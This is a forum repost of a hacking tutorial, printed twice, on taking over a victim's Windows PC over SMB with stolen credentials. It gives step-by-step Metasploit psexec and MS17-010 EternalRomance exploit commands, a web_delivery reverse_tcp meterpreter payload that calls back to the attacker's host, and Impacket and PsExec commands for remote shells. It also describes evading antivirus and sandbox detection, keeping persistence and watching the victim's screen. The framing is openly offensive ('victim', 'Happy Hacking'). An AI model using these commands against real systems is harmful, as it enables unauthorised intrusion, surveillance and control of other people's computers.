iDanteWTF11
Crypto Wallet Engineer
LEVEL 1
200 XP
In this article, we will learn how to connect with victim’s machine via SMB port 445, once you have collected username and password to your victim’s PC. To know how collect username and passwords to your remote host via SMB protocol click here and to understand what is SMB protocol, click here
Table of Content
Exploiting Windows Server 2008 R2 via SMB through Metasploit inbuilt exploits:
Third-party Tools
Exploiting Windows 2007 via SMB through Metasploit inbuilt exploits:
Let’s Begin
Tested on: Windows Server2008 R2
Attacking Machine: Kali Linux
Microsoft Windows Authenticated User Code Execution
This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
Here,
rhost –> IP of victim PC
smbuser –> username
smbpass –> password
Once the commands run you will gain a meterpreter session of your victim’s PC and so you can access it as you want.
Microsoft Windows Authenticated Powershell Command Execution
This module uses a valid administrator username and password to execute a PowerShell payload using a similar technique to the “psexec” utility provided by SysInternals. The payload is encoded in base64 and executed from the command line using the –encoded command flag. Using this method, the payload is never written to disk, and given that each payload is unique, is less prone to signature-based detection. A persist option is provided to execute the payload in a while loop in order to maintain a form of persistence. In the event of a sandbox observing PSH execution, a delay and other obfuscation may be added to avoid detection. In order to avoid interactive process notifications for the current user, the psh payload has been reduced in size and wrapped in a PowerShell invocation which hides the window entirely.
Once again as the commands run you will gain a meterpreter session of victim’s PC. And therefore, you can do as you wish.

Microsoft Windows Authenticated Administration Utility
This module uses a valid administrator username and password
Thus, in a new Metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on the host.
Copy the highlighted text for malicious dll code.

As soon as we run psexec auxiliary we will get a meterpreter session with as an administrator.
SMB Impacket WMI Exec
This module is a similar approach to psexec but executing commands through WMI.

Impacket for Psexec.py
Psexec.py lets you execute processes on remote windows systems, copy files on remote systems, process their output and stream it back. It allows execution of remote shell commands directly with the full interactive console without having to install any client software.
Now let’s install the Impacket tools from GitHub. You can get it from here. Firstly, clone the git, and then install the Impacket and then run psexec.py to connect the victim’s machine.
Syntax: ./psexec.py [[domain/] username [: password] @] [Target IP Address]
Impacket for Atexec.py
This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
Syntax: /atexec.py [[domain/] username [: password] @] [Target IP Address] [Command]
As you can see below that a remote connection was established to the server and the command systeminfo was run on the Target server with the output of the command delivered on the Kali terminal.
PsExec.exe
Psexec.exe is software that helps us to access other computers in a network. This software directly takes us to the shell of the remote PC with the advantage of doing nothing manually. Download this software from –> http://download.sysinternals.com/files/PSTools.zip.
Unzip the file once you have downloaded it. Go to your command prompt and type:
Here,
192.168.1.104 –> is the IP of the remote host
-u –> denotes username
-p –> denotes password
cmd –> to enter victim’s command prompt


Atelier Web Remote Commander
This is graphical software that let us gain control of the victim’s PC that too quite easily.
Once you have open the software give the IP address of your victim’s PC in remote host box along with the username and password in their respective boxes. And then click on connect; the whole victim’s PC’s screen will appear on your Desktop and you will have a pretty good view of what your victim is doing.
As you can observe we are having Screen of victim’s machine in front of us.

MS17-010 EternalRomance SMB Remote Code Execution
Tested on: Windows 2007 ultimate
Attacking Machine: Kali Linux
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec payload code execution is done. Exploits a type of confusion between Transaction and write and requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit but requires a named pipe.
MS17-010 EternalRomance SMB Remote Command Execution
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec command execution is done. Exploits a type of confusion between Transaction and write and requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit but requires a named pipe.
Thus, in a new Metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on the host.
Copy the highlighted text for malicious dll code.

As soon as we run psexec auxiliary we will get a meterpreter session with as an administrator.
In this way, we can compromise a victim’s machine remotely if we have login credential.
Happy Hacking!!!!

Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
Table of Content
Exploiting Windows Server 2008 R2 via SMB through Metasploit inbuilt exploits:
- Microsoft Windows Authenticated User Code Execution
- Microsoft Windows Authenticated Powershell Command Execution
- Microsoft Windows Authenticated Administration Utility
- SMB Impacket WMI Exec
Third-party Tools
- Impacket (psexec)
- Impacket (exec)
- Psexec exe
- Atelier Web Remote Commander
Exploiting Windows 2007 via SMB through Metasploit inbuilt exploits:
- MS17-010 EternalRomance SMB Remote code execution
- MS17-010 EternalRomance SMB Remote command execution
Let’s Begin
Tested on: Windows Server2008 R2
Attacking Machine: Kali Linux
Microsoft Windows Authenticated User Code Execution
This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the “psexec” utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
Code:

msf > use exploit/windows/smb/psexec
msf exploit windows/smb/psexec) > set rhost 192.168.1.104
msf exploit(windows/smb/psexec) > set smbuser administrator
msf exploit(windows/smb/psexec) > set smbpass Ignite@123
msf exploit(windows/smb/psexec) > exploitHere,
rhost –> IP of victim PC
smbuser –> username
smbpass –> password

Once the commands run you will gain a meterpreter session of your victim’s PC and so you can access it as you want.
Microsoft Windows Authenticated Powershell Command Execution
This module uses a valid administrator username and password to execute a PowerShell payload using a similar technique to the “psexec” utility provided by SysInternals. The payload is encoded in base64 and executed from the command line using the –encoded command flag. Using this method, the payload is never written to disk, and given that each payload is unique, is less prone to signature-based detection. A persist option is provided to execute the payload in a while loop in order to maintain a form of persistence. In the event of a sandbox observing PSH execution, a delay and other obfuscation may be added to avoid detection. In order to avoid interactive process notifications for the current user, the psh payload has been reduced in size and wrapped in a PowerShell invocation which hides the window entirely.
Code:
msf > use exploit/windows/smb/psexec_psh
msf exploit(windows/smb/psexec_psh) > set rhost 192.168.1.104
msf exploit(windows/smb/psexec_psh) > set smbuser administrator
msf exploit(windows/smb/psexec_psh) > set smbpass Ignite@123
msf exploit(windows/smb/psexec_psh) > exploitOnce again as the commands run you will gain a meterpreter session of victim’s PC. And therefore, you can do as you wish.

Microsoft Windows Authenticated Administration Utility
This module uses a valid administrator username and password
, using a similar technique than the “psexec” utility provided by SysInternals. Daisy chaining commands with ‘&’ do not work and users shouldn’t try it. This module is useful because it doesn’t need to upload any binaries to the target machine.to execute an arbitrary command on one or more hosts

Thus, in a new Metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on the host.
Code:
use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.106
msf exploit(multi/script/web_delivery) > exploit
Copy the highlighted text for malicious dll code.
Code:
msf > use auxiliary/admin/smb/psexec_command
msf auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.104
msf auxiliary(admin/smb/psexec_command) > set smbuser administrator
msf auxiliary(admin/smb/psexec_command) > set smbpass Ignite@123
msf auxiliary(admin/smb/psexec_command) > set COMMAND [Paste above copied dll code here]
msf auxiliary(admin/smb/psexec_command) > exploit

As soon as we run psexec auxiliary we will get a meterpreter session with as an administrator.

SMB Impacket WMI Exec
This module is a similar approach to psexec but executing commands through WMI.
Code:
msf > use auxiliary/scanner/smb/impacket/wmiexec
msf auxiliary(scanner/smb/impacket/wmiexec) > set rhosts 192.168.1.104
msf auxiliary(scanner/smb/impacket/wmiexec) > set smbuser administrator
msf auxiliary(scanner/smb/impacket/wmiexec) > set smbpass Ignite@123
msf auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
msf auxiliary(scanner/smb/impacket/wmiexec) > exploit
Impacket for Psexec.py
Psexec.py lets you execute processes on remote windows systems, copy files on remote systems, process their output and stream it back. It allows execution of remote shell commands directly with the full interactive console without having to install any client software.
Now let’s install the Impacket tools from GitHub. You can get it from here. Firstly, clone the git, and then install the Impacket and then run psexec.py to connect the victim’s machine.
Code:
git clone https://github.com/CoreSecurity/impacket.git
cd impacket/
python setup.py install

cd examplesSyntax: ./psexec.py [[domain/] username [: password] @] [Target IP Address]
Code:
./psexec.py SERVER/Administrator:[email protected]

Impacket for Atexec.py
This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
Syntax: /atexec.py [[domain/] username [: password] @] [Target IP Address] [Command]
Code:
./atexec.py SERVER/Administrator:[email protected] systeminfoAs you can see below that a remote connection was established to the server and the command systeminfo was run on the Target server with the output of the command delivered on the Kali terminal.

PsExec.exe
Psexec.exe is software that helps us to access other computers in a network. This software directly takes us to the shell of the remote PC with the advantage of doing nothing manually. Download this software from –> http://download.sysinternals.com/files/PSTools.zip.
Unzip the file once you have downloaded it. Go to your command prompt and type:
Code:
PsExec.exe\\192.168.1.104 -u administrator -p Ignite@123 cmdHere,
192.168.1.104 –> is the IP of the remote host
-u –> denotes username
-p –> denotes password
cmd –> to enter victim’s command prompt

Atelier Web Remote Commander
This is graphical software that let us gain control of the victim’s PC that too quite easily.
Once you have open the software give the IP address of your victim’s PC in remote host box along with the username and password in their respective boxes. And then click on connect; the whole victim’s PC’s screen will appear on your Desktop and you will have a pretty good view of what your victim is doing.

As you can observe we are having Screen of victim’s machine in front of us.

MS17-010 EternalRomance SMB Remote Code Execution
Tested on: Windows 2007 ultimate
Attacking Machine: Kali Linux
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec payload code execution is done. Exploits a type of confusion between Transaction and write and requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit but requires a named pipe.

Code:
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.105
msf exploit(windows/smb/ms17_010_psexec) > set smbuser raj
msf exploit(windows/smb/ms17_010_psexec) > set smbpass 123
msf exploit(windows/smb/ms17_010_psexec) > exploit
MS17-010 EternalRomance SMB Remote Command Execution
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator session. From there, the normal psexec command execution is done. Exploits a type of confusion between Transaction and write and requests and a race condition in Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy exploits. This exploit chain is more reliable than the EternalBlue exploit but requires a named pipe.
Thus, in a new Metasploit framework we had used web delivery module to get malicious dll code which we can use as an arbitrary command on the host.

Code:
use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.106
msf exploit(multi/script/web_delivery) > exploitCopy the highlighted text for malicious dll code.

Code:
msf > use auxiliary/admin/smb/ms17_010_command
msf auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.1.105
msf auxiliary(admin/smb/ms17_010_command) > set smbuser raj
msf auxiliary(admin/smb/ms17_010_command) > set smbpass 123
msf auxiliary(admin/smb/ms17_010_command) > set COMMAND [Paste above copied dll code here]
msf auxiliary(admin/smb/ms17_010_command) > exploit
As soon as we run psexec auxiliary we will get a meterpreter session with as an administrator.
In this way, we can compromise a victim’s machine remotely if we have login credential.
Happy Hacking!!!!

Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here